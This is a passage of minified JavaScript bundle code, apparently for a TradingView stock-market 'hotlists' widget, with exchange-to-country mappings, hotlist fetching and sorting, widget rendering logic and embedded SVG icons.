ia","NSEKE":"stocks-kenya","NYSE":"stocks-usa","NZX":"stocks-new-zealand","KRX":"stocks-korea","KSE":"stocks-kuwait","OTC":"stocks-usa","OMXICE":"stocks-iceland","OMXRSE":"stocks-latvia","OMXSTO":"stocks-sweden","OMXVSE":"stocks-lithuania","LUXSE":"stocks-luxembourg","OSL":"stocks-norway","PSE":"stocks-philippines","PSECZ":"stocks-czech","PSX":"stocks-pakistan","QSE":"stocks-qatar","SGX":"stocks-singapore","SIX":"stocks-switzerland","SWB":"stocks-germany","SZSE":"stocks-china","SSE":"stocks-china","SET":"stocks-thailand","TADAWUL":"stocks-ksa","TASE":"stocks-israel","TPEX":"stocks-taiwan","TSE":"stocks-japan","TSX":"stocks-canada","TSXV":"stocks-canada","TWSE":"stocks-taiwan","UPCOM":"stocks-vietnam","VIE":"stocks-austria","XETR":"stocks-germany"}'),Jt=s(77357).getLogger("HotLists.Manager"),Qt="US",Yt=s(812191),Zt={};for(const[t,e]of Object.entries(Yt)){const s=e.exchangesForHotlist||e.exchangesStocks;if(s)for(const e of s)Zt[e]=t}class te{constructor(){var t;this._scannerUrl=window.SCREENER_HOST,this._markets="stock"===(t="stock")?Ht:"forex"===t?qt:"crypto"===t?Gt:Ht}get _emptyFlagId(){return"mock"}get sortOptions(){return{percent_change_loosers:{rule:"increase",field:"change_percent"},percent_change_gainers:{rule:"decrease",field:"change_percent"}}}get groupsTitlesMap(){return{volume_gainers:m.t(null,void 0,s(9025)),percent_change_gainers:m.t(null,void 0,s(968562)),percent_change_loosers:m.t(null,void 0,s(420330)),
percent_range_gainers:m.t(null,void 0,s(754255)),percent_range_loosers:m.t(null,void 0,s(192574)),gap_gainers:m.t(null,void 0,s(514539)),gap_loosers:m.t(null,void 0,s(55314)),percent_gap_gainers:m.t(null,void 0,s(41778)),percent_gap_loosers:m.t(null,void 0,s(645034))}}get compilations(){return{US:m.t(null,void 0,s(205482))}}get availableExchanges(){if(!this._availableExchanges){const t=Object.keys(Zt);this._availableExchanges=this.sortExchanges(t)}return this._availableExchanges}getMarkets(){return this._markets}sortExchanges(t){return t.sort(((t,e)=>"US"===t&&"US"!==e?-1:"US"!==t&&"US"===e||"AMEX"===t&&"NYSE"===e?1:"NYSE"===t&&"AMEX"===e||"us"===this.getExchangeFlag(t)&&"us"!==this.getExchangeFlag(e)?-1:"us"!==this.getExchangeFlag(t)&&"us"===this.getExchangeFlag(e)?1:this.getExchangeFullName(t).localeCompare(this.getExchangeFullName(e))))}isExchangeDistributed(t){return Boolean(Zt[t])}getOneHotlist(t,e,s,i=void 0){const o=`${(t=>{switch(t.toLowerCase()){case"euronext_par":return"EURONEXTPAR";case"euronext_bru":return"EURONEXTBRU";case"euronext_lis":return"EURONEXTLIS";case"euronext_ams":return"EURONEXTAMS";default:return t}})(e)}_${(t=>{switch(t){case"percent_change_loosers":return"percent_change_losers";case"percent_gap_loosers":return"percent_gap_losers";case"gap_loosers":return"gap_losers";case"percent_range_loosers":return"percent_range_losers";default:return t}})(s)}`,n=new URL(`${this._scannerUrl}/presets/${o}`);n.searchParams.append("label-product","right-hotlists");const a=(0,Dt.fetch)(n.toString(),{signal:t,method:"GET",credentials:"include",headers:{Accept:"application/json"}}).then((t=>t.json())).then((t=>{let e=t.symbols||[];return i&&(e=e.slice(0,i)),this.sortOptions[s]&&e.length?this.sortSymbolsByPercentChange(e,this.sortOptions[s].rule):e}));return a.catch((t=>{Jt.logError(`Error while recieving hotlist: ${t}`)})),a}sortSymbolsByPercentChange(t,e){let s,i=!1;const o=new Promise(((e,o)=>{s=setTimeout((()=>{i=!0,e(t)}),2e3)})),n=t.map((t=>new Promise(((e,s)=>{const o=(0,Vt.getQuoteSessionInstance)("simple"),n=s=>{const a=s&&s.values&&s.values.change_percent;a&&(t.chp=s.values.change_percent),(a||i)&&(o.unsubscribe("hotlists-manager",t.s,n),e(t))};o.subscribe("hotlists-manager",t.s,n)})))),a=Promise.all(n);return Promise.race([o,a]).then((t=>(i||(clearTimeout(s),t.sort(((t,s)=>"decrease"===e?s.chp-t.chp:"increase"===e?t.chp-s.chp:0))),t)))}getExchangeName(t){const e={AMEX:"NYSE ARCA",EURONEXT_BRU:"EURONEXTBRU",EURONEXT_PAR:"EURONEXTPAR",EURONEXT_AMS:"EURONEXTAMS",EURONEXT_LIS:"EURONEXTLIS",BCBA:"BYMA",OSL:"EURONEXTOSE"}[t]||t;return this.compilations[t]?this.compilations[t]:e}getExchangeFullName(t){const e=this.getExchangeName(t);return`${this.getExchangeCountryName(e)} (${e})`}getExchangeFlag(t){return Zt[t]||this._emptyFlagId}getExchangeCountryName(t){const e=this._markets;if("US Exchanges"===t)return e.america.title;for(const s in e)if(e[s].stocks.includes(t))return e[s].title;return""}getExchangeStockMarket(t){return Kt[t]||Kt.US}getStockMarketUrl(t,e=""){
let s=`/markets/${this.getExchangeStockMarket(t)}/${e}`;return e&&(s+="/"),s}isFlagEmpty(t){return t===this._emptyFlagId}}const ee=(0,Ot.default)((()=>new te));var se=s(545720),ie=s(49186);const oe=(0,g.getLogger)("HotLists.Widget"),ne={volume_gainers:{title:m.t(null,void 0,s(438601)),href:"market-movers-active"},percent_change_gainers:{title:m.t(null,void 0,s(398878)),href:"market-movers-gainers"},percent_change_loosers:{title:m.t(null,void 0,s(186065)),href:"market-movers-losers"}},ae=ee();var re=s(32418);const le=Object.assign({},window.initData.widgetDefaults);le.whitelabel=Boolean(window.initData.widgetDefaults.whitelabel);const ce=(0,o.parseUrlHashParams)(),he=le;"showChart"in ce&&(he.show_chart=ce.showChart),he.customer=window.TradingView.widgetCustomer,"showSymbolLogo"in ce&&(he.showSymbolLogo=Boolean(ce.showSymbolLogo)),"showFloatingTooltip"in ce&&(he.showFloatingTooltip=Boolean(ce.showFloatingTooltip)),he.dateRange=(0,d.getActualTimeFrame)(ce.dateRange||window.initData.widgetDefaults.dateRange),he.exchange=ce.exchange||le.exchange;const de=window.locale||le.locale||"en";he.locale=de;try{(0,re.trackWidgetLoadMetaInfo)({widget_id:"hotlists",symbols:JSON.stringify([he.exchange]),customer:he.customer})}catch{}const ue=window.locale_domains[de]?window.locale_domains[de]:window.locale_domains.en;he.tradingviewBaseUrl=ue?document.location.protocol+"//"+ue:"",he.largeChartUrl=ce.largeChartUrl;const pe=ce.isTransparent;he.show_chart&&(Object.assign(he,(0,r.pickFields)(ce,["plotLineColorGrowing","plotLineColorFalling","gridLineColor","scaleFontColor","belowLineFillColorGrowing","belowLineFillColorFalling","belowLineFillColorGrowingBottom","belowLineFillColorFallingBottom","symbolActiveColor"])),void 0===he.belowLineFillColorFallingBottom&&he.belowLineFillColorFalling&&(he.belowLineFillColorFallingBottom=he.belowLineFillColorFalling),void 0===he.belowLineFillColorGrowingBottom&&he.belowLineFillColorGrowing&&(he.belowLineFillColorGrowingBottom=he.belowLineFillColorGrowing)),Object.assign(he,(0,r.pickFields)(ce,["symbolShortNameColor","symbolDescriptionColor","tickerColorGrowing","tickerColorFalling","symbolSeparatorColor","colorTheme"]));const ge=(0,a.filterUtmInfo)(ce),me=(0,i.ensureNotNull)(document.querySelector("#widget-hotlists-container"));pe&&(me.style.backgroundColor="transparent"),(0,n.createEmbedWidgetWrapper)(me,"hotlists",{...ge},{isWhiteLabel:he.whitelabel,locale:de,customer:he.customer}),me.classList.add("tv-site-widget"),me.classList.add("tv-site-widget--bg_none"),me.innerHTML='<div class="tv-widget-watch-list__head-embed js-widget-head">\n\t\t<div class="tv-site-widget__tabs\n\t\t\ttv-widget-watch-list__tabs\n\t\t\tjs-tabs\n\t\t"></div>\n\t</div>\n\t<div class="tv-widget-watch-list__body-embed js-widget-body">\n\t\t<div class="js-pages"></div>\n\t</div>',Object.assign(he,{utmInfo:ge}),he.onActivePageLoaded=t=>{t||(0,l.dispatchEventToParent)(c.IFrameEvents.Names.NoData,h.frameElementId,void 0)},new class extends Rt{constructor(t,e={}){super(t,e),this.updateInterval=6e4,this.updateIntervalId=null,
this.listLimit=this.settings.symbol_limit||5,this.settings.isEmbedWidget||this.initHotlistsDropdown(),this.updateInterval=6e4,this.tabsLabels=this.settings.tabs.map((t=>this.groupsTitlesMap[t.group]||t.title_raw))}get widgetName(){return"hotlists"}get settingsKey(){return"watchlist__hot.properties"}get userSettings(){const t=(0,kt.getJSON)(this.settingsKey);let e;return t&&t[window.locale]&&(e=t[window.locale]),e?{exchange:e}:{}}get groupsTitlesMap(){return{volume_gainers:m.t(null,void 0,s(976566)),percent_change_gainers:m.t(null,void 0,s(750705)),percent_change_loosers:m.t(null,void 0,s(397541))}}renderContent(){if(this.settings.isEmbedWidget){if(function(t){const e=Y.slice();return t&&tt.includes(t)&&e.splice(e.indexOf("BMFBOVESPA"),1),"ambito"===t&&e.splice(e.indexOf("BCBA"),1),"hegnarno"===t&&e.splice(e.indexOf("OSL"),1),t&&Z.includes(t)&&e.splice(e.indexOf("BME"),1),t&&["riyadhcapitalD","riyadhcapitalRT"].includes(t)&&(e.splice(e.indexOf("TADAWUL"),1),e.splice(e.indexOf("DFM"),1)),"NGX"===t&&e.splice(e.indexOf("NSENG"),1),e}(this.settings.customer).includes(this.settings.exchange))return this.stopRenderWithMessage(m.t(null,void 0,s(525528))),Promise.reject()}ae.isExchangeDistributed(this.settings.exchange)||(this.settings.exchange=Qt,oe.logWarn(`${this.settings.exchange} is not available, default exchange was used: ${Qt}`));const t=this.$el.find(".js-widget-title-link")[0];t&&(t.href=ae.getStockMarketUrl(this.settings.exchange,"market-movers-large-cap")),this._updateTabQuickLinks();const e=[],i=this.groupsTitlesMap;return this.settings.tabs.forEach((t=>{t.title=i[t.group]||t.title_raw;let s=this._getTabEl(t.group);const o=s.find(".js-symbols-wrapper").css("min-height");if(!s.length){const e=se(ie.render(this.templates.tabContentSkin,{group:t.group,firstTab:t===this.settings.tabs[0],hotlistsSelectEnabled:this.settings.hotlists_select_enabled}));this.$el.find(".js-pages").append(e),s=this._getTabEl(t.group)}const n=se(ie.render(this.templates.tabContent,{showChart:this.settings.show_chart,isEmbedWidget:this.settings.isEmbedWidget,group:t.group,firstTab:t===this.settings.tabs[0],hotlistsSelectEnabled:this.settings.hotlists_select_enabled,quickLink:t.quick_link,forceEndBorder:this.settings.force_end_border,minTableHeight:"0px"!==o&&o,showFloatingTooltip:this.settings.showFloatingTooltip}));s.html(n.html()),this._getCachedWidgetPage(s)&&e.push(this._setSymbolsToPageData(t.group,s))})),new Promise((t=>{Promise.all(e).then(t)}))}stopRenderWithMessage(t){if(this.$el.find(".js-widget-head").addClass("i-align_center").text(t).end().css("height","auto"),this.$el.find(".js-widget-body").remove(),window.frameElement){const t=document.querySelector(".js-embed-widget-head"),e=document.querySelector(".js-embed-widget-body"),s=t?t.offsetHeight:0,i=e?e.offsetHeight:this.$el.outerHeight(),o=window.frameElement;o.height=(s+i+parseInt(o.style.paddingBottom)).toString(),o.parentElement&&(o.parentElement.style.height="auto")}}initHotlistsDropdown(){const t=[];let e=0;ae.availableExchanges.forEach((e=>{t.push({key:e,
title:ae.getExchangeFullName(e),flagId:ae.getExchangeFlag(e),flagTitle:e})})),t.some(((t,s)=>t.key===this.settings.exchange&&(e=s,!0))),this.addExchangeSelect(t,e)}addExchangeSelect(t,e){const s={options:t,initialSelected:e,onSelect:this.onExchangeChange.bind(this),disabled:!this.settings.hotlists_select_enabled,maxHeight:535,maxColumns:3,itemWidth:230,itemHeight:38,horizontalAttachment:"top",flagSize:"block-title"},i=u.createElement(Q,s),o=document.createElement("span");o.classList.add("tv-feed-widget__title-inline-select-wrapper"),this.$el.find(".js-hotlists-dropdown").prepend(o),p.render(i,o)}onExchangeChange(t){const e=t.key;this.destroy(),this.settings.exchange=e,null!==this.updateIntervalId&&(clearInterval(this.updateIntervalId),this.updateIntervalId=null),this.renderContent().then((()=>{this.resetCaches(),this._initPages(),this.setAutoUpdate()})),this.saveToTVSettings(e)}setAutoUpdate(){const t=this.$el.find(".js-pages").eq(0),e=this._getPagesArray(t.get(0));this.updateIntervalId=setInterval((()=>{e.forEach((t=>{const e=se(t),s=this._getCachedWidgetPage(e);s&&this._setSymbolsToPageData(e.data("tab-group"),e).then((t=>{s.symbols=t}))}))}),this.updateInterval)}_startPage(t){if(t.find(".js-symbols-wrapper").css("min-height",60*this.listLimit+"px"),t.data("symbols"))super._startPage(t);else{const e=t.data("tabGroup");this._setSymbolsToPageData(e,t).then((()=>{super._startPage(t)}))}}_getTabEl(t){return this.$el.find(".js-pages").find(`[data-tab-group="${t}"]`)}_setSymbolsToPageData(t,e){return new Promise((s=>{ae.getOneHotlist(null,this.settings.exchange,t,this.listLimit).then((i=>{(e=e||this._getTabEl(t)).data("symbols",i.map((t=>Object({s:t.s})))),s(i)}))}))}_updateTabQuickLinks(){this.settings.tabs.forEach((t=>{const e=t.group;t.quick_link||(t.quick_link={title:ne[e].title}),t.quick_link.href=ae.getStockMarketUrl(this.settings.exchange,ne[e].href)}))}}(me,he)},244007:(t,e,s)=>{"use strict";function i(t){if(void 0===t)return"";if(t instanceof Error){let e=t.message;return t.stack&&(e+=" "+t.stack),e}return"string"==typeof t?t.toString():JSON.stringify(t)}s.d(e,{errorToString:()=>i})},356721:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8"><path fill="currentColor" d="M0 1.475l7.396 6.04.596.485.593-.49L16 1.39 14.807 0 7.393 6.122 8.58 6.12 1.186.08z"/></svg>'},819290:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},567245:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},578519:(t,e,s)=>{"use strict";s.d(e,{
default:()=>n});var i=s(755526);const o=function(t,e){var s;if("function"!=typeof e)throw new TypeError("Expected a function");return t=(0,i.default)(t),function(){return--t>0&&(s=e.apply(this,arguments)),t<=1&&(e=void 0),s}};const n=function(t){return o(2,t)}},755526:(t,e,s)=>{"use strict";s.d(e,{default:()=>a});var i=s(328576),o=1/0;const n=function(t){return t?(t=(0,i.default)(t))===o||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0};const a=function(t){var e=n(t),s=e%1;return e==e?s?e-s:e:0}},856770:(t,e,s)=>{"use strict";s.d(e,{nanoid:()=>i});let i=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce(((t,e)=>t+=(e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?"-":"_"),"")},812191:t=>{"use strict"
;t.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},804465:t=>{"use strict";t.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')}},t=>{t.O(0,[36438,1967,46680,75649,15797,6784,23038,47139,44767,52682,49135,72113,58609,80462,7591,76372,94216,38057,93370,32387,79575,99827,4645,12745,99395,29870,80178,82688,36437,70769,75245,62877,80687,35112],(()=>{return e=265096,t(t.s=e);var e}));t.O()}]);